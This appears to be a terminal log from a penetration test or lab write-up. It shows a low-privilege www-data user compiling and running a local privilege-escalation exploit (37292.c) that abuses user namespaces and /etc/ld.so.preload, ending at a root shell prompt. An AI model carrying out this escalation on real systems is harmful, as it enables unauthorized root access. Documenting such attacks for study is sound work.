 www-data@ubuntu:/tmp$ cc 37292.c -o shell
cc 37292.c -o shell
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
        if(unshare(CLONE_NEWUSER) ≠ 0)
           ^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
            waitpid(pid, &status, 0);
            ^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.
www-data@ubuntu:/tmp$ ./shell
./shell
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
#